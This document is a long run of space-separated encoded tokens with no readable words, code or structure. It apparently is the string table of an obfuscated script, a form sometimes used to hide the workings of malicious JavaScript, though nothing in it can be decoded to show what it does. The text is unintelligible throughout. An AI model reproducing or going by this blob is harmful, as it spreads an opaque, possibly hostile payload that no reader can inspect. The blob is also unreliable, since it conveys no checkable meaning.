W5XkW4FdSWC p8kVWPZdHqy mCkYxSk+WR0 vIhcN8olCW qf9OWONdIG ASkBWO0 tZBdM8orFG p8omvmkDW4e W5LKtSoLWOW ySkTobtcTG qXRcJ8oBFq r8oLemojxa WOxcP3RdUCoB W73cUWi5W6a W7KztmkMxG W7FdUCoOWP/dRG WPbVW7/cOSke emkvFbXh nmoGzSkiW6q WQhcO8k9WPxdOq WRSkA8kkAa FmkunCo5WQq WO3cJgldPmoH F8k+nq zrtdG8kavq W7ddI8kKWR/cPa jCkbDhLR faDYWOHr bSkaDqPu W450WPLvEW xvlcSSkSWPO qCoLcmknqq D8koDCoWWQy lSokqSkUWQ8 gmoez31I FXpdQ8oOwG lSo8n8okWRe omorWQ7cO8o1 W4jbk8kzW58 F8k2c8ozWOy E8kmWONcKCoT WOKLWOxdK8kq ie7cLCkQqq q8kFW4pcS8oS WP7cVxxdSSoD WQZcH8kLWRxdHG ACkWiq eeFcJCoGyW pSo2wmkSW4C W5hcLs9eqG agJcHmokEq W5hcGYrsrq vCoeW4/dVCkZ vXvXWPpcGa ieVcLmoIrq omoqWRtcO8o1 jq0mvg8 WRSyW5PcBW qqxcKCoPmq pSoDzCkQWRK W6H8dSkXvG uurnW53dGq wubEW5pdOq oryYxsW lmkpWQtdH0G sd3dICoDFG W63dILbQW44 WRamW7vdzq W6FdQrPKla WOLxcc1b mmk6sCoRWPa vSocW5BdVCkY BSkhWPJdUCoK W5VcU27cKCog W4ugw2K0 W79LsIP9 W6TlW7DGDq WPi3W6/cN8kb aCkjkmo2WRC mmowc8oFWQa sLiUW4FdOW WOTnW6NdRrC rq3dJmkNyW xv3dHmoGyq W5TSt8kFCG xKrCW5hdNq Bmo/emk5WPK sYXmWQno W6CIr1au W49EWOpdG8o5 EKX+W5ZdJa eCkao8kOWRe DSkTWRjMWPy DCk3mSoAWRe W5jdW6pcV1i hCklhmksWRe yComnCoDzG aCkrcSk6WR4 wCkOf8o2W7q W70ithGs FmkbWPm9WR8 yHRdMmouxW WPZdOtBdRSkl WRGEnmodDq WOiUqILz lCoWvmkgW6C WOBdP1H2 xaSNWO/cQa W49UW5xdUmk6 WP1GW5pcH8oy m8kfd8kqWOu iL/cO8onWR8 v8kejConWPy vLddImkNyG yGhdGCkTsa W69zW7PgzG W7VdMJ0lmW u8kvi8otWOS FGRcMCkGqW WRixn8opyG k8kjWR7dMXe WPJdRf4dCq iSkHvNDL FeP+WQhdRq W6hdKmoxW57dIG uSoff3zF Bmknjq DSo9l2PZ b8kmi8kQW6u W41hW5D9vG WQlcH8k1WO7dOa vmocW5/cR8o3 vSoSchLO dmoRcsxdQa W5/cIYGHha ACkQWRmUWP8 WPqIWPxcN8kh W5ixwhGp lCo7kqFcTq xmoIc8kkfq CKjJW7xdGW qCk5q3Hb D8kuaSoNW6S W4TRv8o9WRa WOddNmotW5pdTq W4hcGqqkW54 W4GWWOBdQCov orCfxIm W5bnW7VdICkH rqFdVCklFG fmktlSkGWOK qJ5LWPbR AgJcH8oZWOy W7DtW7NdTmkm WRZdMSkSWRRcPq W6VdTwW6jW W6ldMSkXWR/cUG W4hcQ3VdQmoD CNxdRmo0pq W7xcPHXhuG WPGYWQ1goW k8kwWQFdGay W4bEomokWO0 nva1WQBdTW omkWuSkLWPK tCo4f8kfsa W6NcNupcKmoa mmkJmCoyWQi k1VcKmkLWPi W6Daia WPbSW7lcQCkb DSkPkmoAWQq WReapmoAla xLddN8kikq W4XiW7FdJSk8 W7T0kSkwdW sceuW7m EqhdMG vKTA yt8WW47dPG WO3cGSkaWRWm WPJdI8omW7pdJW Ff82W7RcTa wKDcW5/dMG EKH8W4BdLW W5ygw3Hb W5BdQujqW4G a8kwshnq dmoTdIddVa WRFcK8kzW5VdIa eCkai8kPWRO FCkwbSoMWRq WP7dQ1Lvnq vYytW7RdMq omkpzCkaWRW WPe/WO5fzW DCk0WQerWOO W4jbiCkoWPK dSkng8kUWPi W4VdLCkxW6tcKa eepdLCkNzq omkpwG W7RcRaTXW7C fCoYD8kcW5K E8kAWPNdMCo7 W6rBW4faya D0tcMSkKW5u b3NcKg0l D8kQm8oCWQe k25FWO7dVG qJLZWOXo WO3dI8ouW6ldTG WQHNW5dcHCkN W5GbWPldMmoO WRZcV8oEWO4O ybyaW7FdUa d0DBW4ldGa FmkDWPNdMmoS WOlcK8kSWRuI WQ/dHxmMBq W4lcGJXpwa E8kgW5pdLSo6 WPpcNx43xW WRBcQSk9WQldNa CmkpaSoZWQS rCkPW4BdO8o9 F0pcH8oPWQ4 vIiiW7ddKG sdf4WQba rCorW7FcPSot ghvTWO/dNW DhldMCkDca bSkgiSkGWQ8 wXWUW57cVG WOtdN3KCaG CSkPj8ojW7y W7fCdmkGgW F8kiamo8WQK aCkBFf0g xmkfWQCPWQG WQD/W5hcPmkA amk1dSk3WQu jCkKrCk/WOq W5HmW77dIrS W71AcCkZsq B19h W47cJxtcISoF amkFW4tdTSkX sHnkWORcIW lCkcWQ4 jY8ADXO Cmk4ESonWQm WP1mW6lcG8k3 W77dJSo5W6BdQG WPJdSNFdS8of AfVcHmo3WPu cfflW47dGa WOfvec9r W4SOWOtdG8os ws3dUSokyq WQ7dG8oaWQjE kCo4WQaIWPq DqX8W5TT nCkWx8oQWPS DCkDfCo6WRi zGVdMSk2sq WP3cHmkKWRxdOa lahdJ00G pmoLyCkCWQu iW1BwI4 BmkTl8ooWRW kSoid8khW7i jCoJWRFdJ8k8 EhxdQ8oZpq mCk/WOldUX0 W4ddVtv7W50 uSkGk8oAWPu W5/dLSkNWRm W6raiCodEa kSoCWRZdTCkG W6ZcNvFcKCom W4jbk8kzW5W WQ7dLSoBW5RdHa WQJdHSoEW4hdRG WRBdLSowW5xdKq ECkZWPldV8oh WPpdSuikDG W5ddTNXQW5W WPRcQ1pdMSkz WRrDW7RcPmkJ EhhcVSozWPu ESk7W7OIWP4 WQBdQWzJW7y W4nDW6xcOLe W6ZcGgZcJ8oW FgzSW7tdUG D8okvmkzW6u gSkVnXlcSa W6zdFCoqWRu nSokrCkoW64 muZdG8kHwG W47cRqnDnG mmkpWQFdJq eLBcMSkOFG WRSrpSojoq W6ySvhq2 W4JcVM3cHCoU W4naW7pdRra WOtcV1uqWOa Au3cMmoYWPC nmoEWQJdTSkW WO83WRddLSoQ A8kAW7NdLuu WQ52WRe fWldQmkyuq CCoEa8k1zq WONcP37dJmoc C8kwgCo0W6C tSkJmSouWRG qfetWOBcKG vsRdJM0C vdejW7ZdGW xHPKWPRdOW vmkqW4ZcQmoZ lmkjWRNdQb4 tHdcMCo8iq uZBdKCoDyG nmkspZtcVq c8kyuuzW fCkCEx11 xfpcI8kTjq x8kRbComWQ8 W5eiudas W4DZzSopWQC BCk9xmkEWQC W5xdNJ8Mea omk7vmk+WOK j8krzwTu ASoxWQNdOJm gJddHxib WRJdMSouW5VdKq pmoovmkbW7u W4Cwz8kuWPm D8kQdCoIWRe W5HLsmkSW4G mhVcR8oeWPO gmoFDCkEW6m W4Pmtmo9WOa c8oZeW7cSG W7vxbCkN WRpdH8orW53dIW oSkED2HT pbXRWQddQG W5LKWPZcKSom W5yvbw8a WPPgACoHiq iXuVWR/dOq b8kFWO/cUSkT kmoLbCoGWOq orBdQmkNuW WQNdH8obW57dGa WO/cPeldTSon WPGmWR5BAW cCoPerj2 W69bW6CEzW W6TbW6Dylq e8ksdfpcLa xNBdMmkZia WQtcUMCVWQG ku5oW73cOa omkNod7cGG f8kDy0fk amkSWRJdOJe W4FdShXNW4C rCodia uXS8WPtcPa wSoTsCkfwG W5CXq0e8 W5zHwCk2W5y oSkRxmkXWOy W4POwSo6WP0 WR3cRKddMmoO F8kInCoaW68 W4TlmCokWOi vbnZWPddTW vmogW53cQCo3 W5ZdKcGWfq W6FcVqzbW68 EbRdVmoHzq WPldOCopW73dJa orzagsy W7zEWRldPCkS kSkdWRRdNbC WO/cPNJdS8oB W51+W7ZdJSkT d8oQWPddTSkH W5/cQhFcKCo/ W6ddJfNdJmoz De1JWQNdTa WP1TW5xcSJe FaRcJ8kZtq W73cM1hcLCot uCocaLnD WO7dULihzq WQ3dQ19aW6W WOFcP2rgWOy WOfvec5w AKbuW53dUG W5jtW4ddHCoS W6ldNmk3WPFcVG gqxcGmoQDW tHiRWPNdKq CK/dLCk8 CGZdSSo0 CSkrWO7dLmoS W7lcNedcHmkF W4uNvf0A W69EDSo7WPK pmokWQNdJCkG WO/dIhWEzq sJexW7FdLG C8kWWO0FW4a WOWEmSovgG fmoIaSkwtG W7byfSk9tW W6xdI8kIWRJcUq CSkFcCoYWRm WQZcSmoS WQddM8kUWPJcMq eCkrB8oHW68 W4u9WOBdHCow W71mfSk7aa W7iMANKN WOpdGsrOhW W7HkW6njyG cCogkfzF W5fOhSkOW4q WRBdSGGwxG W48tC1K5 h1RdQSkRua W6JcTmkZWRldPW q8kwW5tcQmoG jmk5xuj0 W4tdLbO/ga W4jniq cGxdLSk5jW pCkuW7hcMWi W7tdL8k3 jaCuEtS WP1jmSoBW4m Fmk0mmo6WOG v1dcISk+iW WP/cOgddTCog W53cNfrBWOy psyzqrW WP7cQsq4WPK BrX5WQddQW W5v6oSkUCa W4ynuNWB mComrCkFW7m W6f1W4CroW zSoicSktvW WRRcVCkIWRC2 k8kdW6NcQ8k1 W4u+WPldUmot B8oEiSk9vW W5mwW4ZdJSoU oSo/cmkvW6e WRVdG8kzWROc AelcNmo3WPK W5xdQ0zRW6u vuLbW5FdGa W681tYfJ WRaEWR8hBG W43dJw9rW5e CvnVWR/dQG CmkglCoNWOK nSkOr8kkWPK WQ7dKmo/WOVdNa wCkRWPiBWPG W5ZdPstcSmkh W5nUuSoCWPq r0rmW5RdKq WRpcGSkfWRSb rSoipbjl gaRcKCoIiq W5FdOwfBW4a lCkdqCkoW6q q8oujufE EgJcOmoFWR0 W4/cNuNcMCog W4C0quCo ECkVWRiZW54 pSoAWR/dVq W54cWQamvG A2fmWOFdOq f8kMgCkeWRS W77dOLbJW5G W5vgW6hdTWC W490oCoBWP0 lCoCWQRdTCkK W6ldNSkgWQpcPq WQFcJKZcJ8om W5iuwYbg WQfgW5ZcPmkO lCkdW7tcQmkJ EeFcICoTWOu kHRdHSkIqG vaVdMSkNDW fuH1WRbViSkYW5y w8otW7xcLCo6 zCobWR/dMWC rxpcKZHi ESkOlCo5WQ0 orFdTuO9 W7BdSd4wlq WQ7cTLZcPSo9 DSoHg1zw m8kFkmkpWQy W4DmW5FdLXq W4rnp8okWPO DLv/WQRdQW mmoFx8ovW6m W5OtqxWn qrvCWOXc WP/dRqmuDa zmozWPtdKSoT f2/dTmkbzW WRrXW4/cQ8kM FaVdMSkKwa WQVcTCk3WOldTW ceVdJ8kP cSkNECkaWRu W5qAz3Wp WRJcQx06 DqzPWP1m bZxdPuW4 W5ijxcyh cCoGbHj7 mmksWR/dMqe W4j9W7T8BG umoVivzF xfhdK8kTla DCouW6BdIbe rgaBWQVdIW W4OAWOxdMmoP W6tdRSkoWQFcQW W6PNW5tdScm kCk1kG4 hCkqkHiu xmkIW5ddU8oA umocnGrv WPKAWQTVvq Fmo6WPxcISoq BSoQmmk1tq W5VdTLWFAW WRpdV294W60 b8opFvbu lbtdU0SX WRtdOSkpW7VdOG W4BcIN/cTmoo EeLVW7tdUW f8oEpCkSWRS FGRdPCkbqW WR7dLSokWP/dLW WOfnW6VdKtS umkMbCkaaG zCkjW7RcUmkS W514imkWFq DSkUl8oSW7S nCkLEuFcUa W5BdLHueeq g8oipSk+WRO du7dICkpva WOvTWO/dGSos BmkwaSojWRi WO3cKuBdRmoW WPVdSSo8W6FdOa r2rkW5ZdLq obifvG tSkEWOxdKCot dSkwidZdOW omk+rCkX W7HyfSk1fG pq0jvG W4tdN8kSWQxcSG ACkMWRK+WPu fCkifJFcGW EMXfW7tdJG dKFdJ8kQDa e8oVySk+W5C W49NtSoHWRC obPnsYy ACoodvHD l2JdM8kTsq wqFdTSk5sa pqCqxrO aSkLr2Da W6VcTmk3WQddQW C8oUWR4LWP4 oCoiWRVdNae W57cGXTOwq W5eOENG4 W5FcIcvnwG qq9WWO7cUq W7LlwmoKaa WQdcNZNdKmo9 WRSXoCosna lCkPlq/cSa WPC5WOLuBW W63cI8kbWOxcKG i8o7y8k3W64 WRPuW6BcLCkM umkBcSoW l8omWRJdUmkH W69CW7PFzG WR01Amoboq dCkQnZpcGa cNJcNSorFq WRzeW7JcSCoc WOm3WO5fAW W4attxme WO3cP2dcP8oz xKrwW6ldMW cruvW5VdLq k8k2D11P gHtdMCk3pa bCkjkmk1W7e WPFdULmaDG ASkgWPtdNSo8 WQpcGMxdJ8of rSoYW6dcLCoS WPhcJ0au WPZdG8oPW5VdHW WRddLKucrq k8kHnWlcVG W5L4W6JdT8k/ W4m8d8oQW4G fshdKhiF CSojW7FcLCo6 W4DEWOJdGSoL gSovWR/dTmkG ACoWAuBdSa FCkrgSk7WRu W5PUsmo5WOO WPS0WRvrya WQ9cd8k1sq W5rZfmk1cq AmkmbSoBWRG W69Aemk7vW WRNcJ1ddPSoJ kuFcGmo8WP0 vSogW5NcQCoI tKdcOConWPG y8keWQtdMXy F8ozW7lcPCoP fSkak8kHWRO W7aGv3GL wmoVW5FcG8ox CGyWW6ZdVG WQNdHwiGuG W7rnwmoKaa pmowvCkkW7i lwRdSCk6Ea sbj5WObe WPjPW5RcGmkh W5XOuSoIWR0 W4iWrq smkwF0nc Def5WOpdNG W4yjtcDc AfNdUCkzcG wGWLW63dLa WQBdIrxdJmka WQlcQhNdUq hmoVW7xdQSoh ybLEW5ldNq W7dcOqrWW6y xHPKW4RdVG W7y9WONdV8oq W5SfD3Wf ECoHmaVcOq E8kpkCouWQa l8kVxCkXWO0 ESkkpCoDWPu W6iNt3uT WRDmW4dcPCks WQNcT1OtWRW W7FdIJHBW6y W5Tgv8ocWRe W7ddN8k3WRpcUa nmkvmttcLq WOpdLMDQW4C qZ/cKIWp WOxdJqfdWOK sglcN8oxWP8 xwNcQCoi W5P1bSkVW4G W5ddGIu9hG WPJcRc/dRSoa zKTiW5/dMa WQdcOSkBWPi sY5XWR9w kmk8oCkgWQ8 W61Uvx4G W57cIGXpEW WQdcM8kBWRK W6bncCosWOK xY1SWQVcTW W6pdNmkUWRNcVa WQtcKCoNWRRdNG WPu5WOrvlW WPNcRhldSmom WQNdOuDTW7e WRBcO8kPWQBdOq W7HgW6nriW W6hdM1FcMCot W4baW7tdQXi xv3dHmoGFW Af7dTSkDhq W73cIKlcLCol W5fIW7JdTCkn WRBcPCkGWRNdOG mSoFq8kaW7u kCoyWQJcUCkY W5rcFSotWOi oSkBAuvu yrVdKCkXvq WQLjgSo0cG BSkTo8oeWQm WOb4WPPpzq W7tdSJKhbq wdhdM8oCDq WPRcQfK/WQC WRNdQ19dW7C pmoCWRtdRCka nmkSiCk+WRC W53cNfrBWPW W6a6zhmS W7H6W6BdMmkQ DSkoWP4TWQC W5rgW7xdVHe WQtdKhm1W4i BCkmW67cRSoX y8oYW6u3W4i W4hdQMfeW4a WQWDiW WPyUW4Ddyq iaFdKmkBBq WRNcJv7dJCoH dSkRqSk7WQi k8oMEmk5WRO vehdSSkJbq ysWPW7hdSG bmkeDa8i WPJdLebxW4G W6iMuxiG mCkZh8kCWOG iKnYWRZdQq lCoCWRZcPmoN WO54W7/cG8k6 W7jsWR/dTSkC hCkbhuBcUa FLNdMSoLWOy WRNdH8kwW5hdIG d1ldJCkNzq fsFdH1Gf vXfO w8k9p8odWRe W50cwLue W7PuASoJWR4 W5FdVv4BCa CeH1 BLrSWRZdJa CCkvWQ0rWQG CmkSeSomW7C WR0BjCocyG gSooW6VdL8kS WOKPW53dICkk WQxcSfNdTCoG W7pcOuzRW7e eSkqA1Xh uXLTWODc WRBcQLKqWOe sZetW5RdGW W4PnW5ZdUmk6 rhjyW4ldHW Ar02W7VcQq W69aeCogWQO pmoCWRtdRCkn WQJcNmkhW6FdOG iCo7lqNcOq BCk4BmooWRG W7TOnSkrBa W7BcKIKyBa ySofW7ZcSCow CMxcR8opWQm dbpdSfqk tYZdKmkdya W79wd8o7xW aK8SW4FdRa jCkeWPldJ8oG lCkonGlcTa W6DbWRFdO8oJ W4DBW43dTXW WQJcIComW4ddHa W5xcLxfoxW B8k5ja wdBdRSkpwq WQBcNCkf DuZdKSkUW5y W7/dJCo4WRRcRW WRhcLedcMSor W7tdNCkzWQ/cQa FaFdK8kTfG tCo/bCkd W5ihWPxdG8oS W77cOSk7WQxdVG WP/cRg/dQ8oa W4lcGtPgvW WOi6WQTlsq qGC8W5BdUa aSkbkCkiWQK mmkVgmkUWRi WQBdNKf6W7a W7ldLaWgdq yGNdNCkTra v8oomfzx mCkjWQxcKXW hYhdJx4X W6JcLmkCWQyk kSkTmqZcUG W6FcGSknW6uc DWFdVCklyG BSoIkgDo vmosjNXx W7/cL0VcJ8or W4zOW4Phvq B8khgmo+WQu W5/dLZu0 W4rgW6fOCG W7GAWQJdQ8oB W7pdSCkvWQ/cGW W50icg4u aMvxW6VdJW W7GQWOtdHCos WQ7dQKDgW6i cSoXsCkIW4q D8k3W616W4a W6JcMuVcImkE lSkZgCoYWPa CI7dKCoRyq WONcSNddTCoA WRddNvmnAG CCkSWP7dVSoW FmkJjCoe WP8ZWOrgDG ACkdq8kgW6C W7BdKHG2cW W5hdPuX7W74 W7j/emkcuW WO/dHGemlW W7Doz8kBWQi BL/cH8kLWPS zcddM8kNsq WOddVZuKbq uZZdI8oqkG cvBdJSo1CW W7DHsmopWRe W5ddLJL8dq AcDwWRpcRG W45nn8ogWQe BMJcJ8oBWQi W5XaW6e WOZdVKiBuq emkIhZpcLq WPusz8kuW5u lCokumkbW7m WPC6a8kooW vLtdICoGoa W5/dLJK WPxdRuuoAG oejbusi qd3cL8oppG uKLuW5NdRG W5T+xSoVWP8 W4FcMMryuW WPPIW4FcNmkx WRO7nq W7JcJe3dHSkw fttdI8olpW c8oEv8knW7y k8kPkrldSq W7hcONddJCoj tCojFG8y W75cW7zNqa W6ODW6RdQJW WPZcMaSEWOO WR7dLSolW5NdKq ArhcLmoOuW W4hdSLaxkq sbbWWPSz lCksWQ7cKH8 CrZdK8kQqG mConW6hdRCkQ Bvjagsy WQ3dKNWCvG yWVdGmkcwa W7StwuKd WPayfmkjfq qCovFG8y WRtdH8o8W53dHG W7VdUSo9WQxdRq WPBdUKLcuG Avj5WQ7dVq m8kLl8orWQu dmkjxCkmW60 W5WDWPxcL8oN CCkpzCo9WQy WOTniCkoWO8 BqZdM8kNvq pmoYFCksWQ0 vaRdL8oAFG W69oW74 amkBzv9c eLBcGCoVEa W65UjCocW5W erVdISkurq W4ndW6NdQW WRFdHCkPWQTF WPxcVfqJWOe W5zJw8oL W7L+x8orWPa CraMW6JdUG Fef3WQRdOq W4DHzSo4WQK xcCZW7hdMq W73cLLhdH8oi rcBcLeeg j8kpk8ocWP0 m8o+DmonWRq AJZdGCklBW W6HqdCk6aq W6raymkpBW qtGcWRBdGW sJNdNmorza W4jkW7ddUH0 gCkxWONdOqm W7C8dcP+ WPhcNY42cW BuNcHCoiWOm eCkaWO3dHdy WPldVCkiW5hdIa W4JdNdHduq vHT1WONcQG W4LPW5ddLr8 WOBcHmkAWOddVq sY3dMSokAq W4hcUNdcSCoi WOrKW6ZcGmk1 WOlcLeacW5e W57dIJHduq W41RW77dM8kX WPtcNLBdQCoA W4ddOw0YWPS wHHLWOVcUa iCkeswzr WRnKqgWZ meNdHSk+xG WRZdP09NW6W xX3dK8oDFq WPyxyW sKr+WOJcVW WPjKwSoK W50gCKW7 cepdLCk7yG WQRdHSolW5O AIOYWQr6 WOpcMeq3WPS WPS7WQ1Bwa W5DnW6FcT0m W6nbW7DaEW tCoilSkasW WO7dUKnuAq WQ4ti8oEnG tMpdJ8ozDa x8ooWPxcOCoV W7NcOXLACq WRHnW5hcG8k4 zM96W7RdOa W6LIb8o3WOW W5r8imkbAa W5VdLmkIWOhcSG qbPUWRlcVW W5TfBSoXWOG E8khWQqIWRK FmkrWPVdK8o7 WPjOWOZcGCk4 eepdM8kasW DKLVW6ldRG AKrCWQFdSq jwtdPCkLCa WQRcHNldImoO tdSxWQhcGa WQmfWQnztq dMbqWQpcGG sWHpW5i W5rPbSkxsG W6hdNmoiW5pdHG tSozeCkgEW WPFcKL8rWOm W7DhW57dMtC tYVcHCkiBq WPy4WP9eza W7vipmox ACoZAq W5jIxSo/WPq Es8XWQZcNW Bg3dMCkxaa WQ3cG1lcLCob W6HdW7jgAa FSk7W7O8WPK WQldUmo+W6BdSa FgxcICoZWPm emkEWRhdJrC WOpcNKiFWP8 WP7dVKuosa pSoDrCkMW7q eGXNW4Lc WQWxiCoxoq WOjXW5tcH8kx nXBdR3yB WOjGWOpdH8oo W5lcI2ZcTCos W6LcW4zmuW g8oiFSoGWRi W4nkjSogWOG DezVWQZdSq WP/cJLusW4i umoinbmw W4hdVeqDDW WRpdGmorW5ddIq w8oUh8kuqa W5qDWPldICoZ wuBdGW b8kNgCkyWPO e1FdJ8kQkW yHhcNmo/WPq uSkDWO7dIa dKFdJ8k6pW W7tcJfhcJmow omkJmGhcOW W6PCdmkHxG W6ldJ8knW47cLa W7KPWRhdQSoI WQ3dIhBcUCo3W5tdIYK x8o4e8kxEG rf7dNCkHEW dmkroCkIWRi W7tcSKDRW60 ASkoAZZcQa WOraWRddGCk4 vSkGWRddSa WRZdImofW74o CmkceSoVW7W W4Cor3nB tSkdbmohWOu BH3cHSoXEG uJeeW68 cqpcHmoSmq oWS5 c8kwxCkJWPW kCknab7cVa W454wCoKWOe E0rIWQddNa geVdKW sqGKWPLc ggRdRmo4wa W4tcOIzpwW wmo+bSkfsW g8kJWOBdNdG tmkriSo8WO4 FSkNWRmIWP4 W79keCkaxG feRdImkdEq eL51WORcVq W5P+W6hdKCk8 cwNdKCoCCq amkrjGuk eWSYwrC W57cQeJcSSom W5XhkCktWOC xg8fW7RdLa WRlcRLHTW68 hufpW4ldLq W5JdHtuYeq CcPLWRLW y8kInqNcSG CCkgWPNdMCo7 CCk3WRi5W4S FKxcNCo7WPa W7eXqh4G W6ldGSofW65F EXjoWPFcRG amkrC0vp WPmVWR/dMCkK WOvaW5FcMmk3 W4ddSGuhhW W4nBW7tdTHa ymoEWP7cVXy WOxcQ3JdTCoh W40hWPJdQmoO lmkxWO3dMXS AmkFxmo3WQG gCkCoCkHWPu W6NcLmkQWRJcVG W7FcOsbWyW WOVcKcnoqG WQ7dUSoSW4ddVW l8kTva FXZdGmkIqG W7mBnCkw W7DbW4ZdPWu WOtcKKa W7XgW6bmyq qmoJn1HB hK3dHCk3 WRBcSSkZWRxdPq WPyKW5ffAW DuHOWQRcTa WOVdTKLfW7e WOJdQ8kcWP7cOW wmk+e8oWWOu W57dKY82dW WQFdQ1HXW6i W7e3x1OF iXCGWQZdTq e8kjlmk0WOa W6riWQ4cBq W6hdJmkWWR4 k8kwlSoDWQa acVcMsXd cSkboCkLW6u es/dGMKA WOpcUNhcU8kj WRlcICklWOldLq W5LbW6ldUGS f8kTrgLk BudcGSoDWR8 FmkMWRK/WRu W5WbWOBdHCoV W6ONrNCV WOqRWRlcISoO td0gW7FcMG y0pcO8oyWO4 sYaoW6/dNG EmoVc8kLBG WPtcTcuOWOG WRixi8osEG WOTFW7pcV8k4 W6pdNmkXWOpcUa W5FcQ3VdRSon W7JdSmklWR3cSW WR/dNmkvW5pdGq lCkdWQ3dHrC W5nJxCoEWQK W5C2W7/dM8kJ ra56WOHx vebAW6xdMa smoUWPujW50 CmkaW4BdISoG fs3dLYyd vXnSWP1U DvbnWOtdRG W4LlnmopWOS W4xdSGW tmkJWRNdL8ot FmkAWQZcI8oa W7GiqfGe WOfPW5dcH8kh WRBdN8oXW77dIa f8oFlmk4WQS pCk4vmoQWOe WQ4EmmocyG B8koWQ0eWQu depdK8kRFW wmoFW4hdVCo1 BCksr8od xdevWRBdLa D8kua8oWWR8 l8k3jmoIWR4 WRVcLSkrWRSb WQZcQmk2WRpdTG h8kBFLzp W5rkW7tcSGe nCkHdGlcVG W4qUBeHt cGT6WObe mSk6smkOWRu WPFdT8oaW4VdHG dI4VwsO W5neW6hdRrW WQTrW4BcISk6 W6rFFCoyWRW tePAWP/dRq WPTYW6/cICku kCk5wfrN W49yW7/dJSkJ W6rcCCkAmq W7BdLqTMfW dgW9W7BdOq nbafxse W5GbW4ZdNSoG stFdISokCW suFcOCoDWRa Dmo+vmovhG W6yowgKm WRlcO1HQW6i W5tcK3bJva W7mBp8ovpq bSofBmkKWRi hCkhyfbu s8kLWO3dJSok AqqEW7ZdNW W7qDzeOJ lmkCf8kGWQ0 B8kVWR4VW40 W69ra8kMxG qSoBW5tcPSo6 WOjXW4ZcN8kh v8ouAuLr W57cVI5Nqq v8kxWPOh W4zvW6LVra b3/cJ8kFma lmkss8kFWQe W6hdLCoxW5ZdKq vGJdRmoYEW W6tcV01JWRe EqXBWQJcVa wrewW7RcHG WRaKk8oHaa oCkTh8kIWO8 nmkPhIhcLW hCkaCvHi oCkYvmk+WOa W5NdKZicsG lmkkCmoEW78 Bmk/nCouWRG D8kIjCoyWRq xGupW5/dMq WQmVWOLZqa DcDtWRFcLa rmoFW5FdVmo0 WOJcNfddM8oa W6FdHsDeW60 W4bcnCkyWOW W6rhyCkEyW W6qIWPBdPmop x8oPv8kUhW W6ldHt0Nga iv7dP8kgFSkvkGG W5JdLtK8iG zHNdICoTxG uxpcUCoMWPe W54jmSohW4m CXZdKCkIwa W6f6W4ddMta jXCtua WPWFfCodmW W5FcQXWSAa v8k/WRNdT8oZ WRHgW7pcG8ka WOFcRMBdS8oC W5P+oSkxvG W4KsWO/dMmk6 W6ddJmkM nCoDv8kBWRO WPZdVwzpW7K dmkllSkHWPu omkKptxcTa W7NcL3FcMCov W7NcG8o3W67dUG W7pdKaZdH8oa WONdPhBdS8or lmoCWQ7dMmkX WOu9hmk3WPe Bmk5WOioWQK W4NcQKBdMCo/ W5vnW6pdUbO W5ddNfKBWP8 FXVdJCo3CW W7lcJb7cJmoe WR5HW4ZcGSkU W78XWQldTCo0 W4TIeCoMWPq WQSxn8oxpq BmoEimkhra W4LMWRH1qa qCo0kfbm sqH6WPTq W7NcGc5IwG z8kijSoAWR4 W5LoW6RcSHO W5ddRwfHW4G eWlcGmkNFa kmkDxSkGWRe WRZdRuXqW5u lmonWQJdSmkR W65gW6ulya WO1uW4hdN8oI iCoWaZ7cMa y8kCW6BdGbW ghPwW6JcLW WQfcW6/cN8kW WQJcRSkKWRpdRW WOqcm8oZcG W5pdNCk0WQlcPq W5fPW7/cGmk8 WP/cK0rBWPW rmoLW5NcHmos grxcK0CG cSoviuLD W4pdH3LHW4W wCoxjmoCW6O BSkJamoMWOG srSLW5Kd WPBdUKLcnW WQJcR8k8W7VdPG F8kOkmoiWR8 W5XCW6ldMcu W4eSWO7cG8kn W7ncW5rQAW WQpdQun2WRK gmk5rx5q W4LipmorW5q WOC5WPO kM3dG8o8qW W5tdQ2D8W4G W4/cULxcNSop W7JdL8kMW6ZdUG W5hdRItcU8kj WQ/dLxOPDa tCodmfCc WRavASozoq xaX5 tG9wWODx W61JuSoCWQO WPpcVg11W5m wJ0dW7/dKG WO7dQebpW48 xmoQbSkisG AtJdO8o2xa W5jtW7FdK8kV WPBcImklWOxdPq W53cNfWFWOG WP7cUeieWOa W73cLLhdH8ov l8oADSkPWRa CmoZW7lcTmon w8kGWPNdPCog WP1cpmonWPO cSk2aCkSWRW W5hdOvnKW4W W4qvWRdcR0m vSocmLPw WRFcK8kgWRTp fmkKaSkSWQK W6WjWOpdISoe W6TPj8obWRG B0tcMmkKW4q o1VdOmkKEW sCoZsCkmsG WPy6WO9mzW W7NcQ0dcJSot jatdUxeH WRhcUhe3WQ4 yejPWPZdRq W41euCoNWR8 WRuJWO5LCq BK7cRSoYWPm mWmuwwi W5f6vSoLCG ELldKSoYWP8 kSkWnqFcQa W5GFW5PmuW vJBdU8ktDq W5TPWQ8 F8oIamkqrW WPtcVLGFWOm W48wWO/dImoK mSoLaCoRWOq E8kyxSkbW6m W5ibWPxdJCoV mW/cJLOJ lmkUoHlcUa k8kLnWe WO8ubSomgq eCkvC1Pb zaFdM8kTfG CZjDWPtcJa x1pdNmk/na WPbKW4ddGG W5XlW6VdIqy guBcMSkSCa rCo7c8kwwW qbP5WONdSa k8oDqCkdW6e WPSgWPpdGmk8 tMlcJSkiia l8oQW6W7WP8 W5rNW4VcPJO W4yMWPiABW CmoFc8kara WRtdHSoDW5tdIq u0DRWOzt WP3cH8kKWPqe cJZdUmkbza W7FdIHHVgW nCkKWR7cHCoK ACkLjCojWQq FCoeW5NcOW mmkImaRcUa WPNcRfldSmom d8obBafA WQtcSSk7WQddQW emkgDvri W7H5W6RdVaK qmotlaui W4LiWOpdG8oZ CCkokmoBWRC kmkEvCk6WPu AduaW77dSq cCookLTD W7L+W5hdI8kM W6PHW5ZdIIq WQG1pSo0lq W6yIu3u7 W7nBeCkXsq CCkIE8oCWQ4 ecZdGgGE WOJcRhVcSCok WOyCWRtcQGhcTY4uWPJdQa WQJdNmouW57dJa mXuSvHW W4zbW5LirW W5tcGY9esW W4NdPYDEWPK WRiRcmomnW WOVcPCoaW64G W68exgmJ tY7dGM8u WQldGSkHWRNcUa W6tcTvBcQmo3 tJNdKComkW WO/cP1BdQSol W6VdMSkBWOdcOG pCkXrCoRWOq oGZdTva5 omk7wmk+WPm k0lcPCoKWQC bSoIW7/cV8oV WQpcSCkyWQOe xJFdIa W5z3wCkSW4K W4NdQc5QW4G DtDiWRO WQRcQmkGWRpdRW W6lcIsrGza EX3dPCooDG shBdLColmG ymomESk8W4K WORdQ0GRBq bSktkmkJWQO WQFcMKRcImor 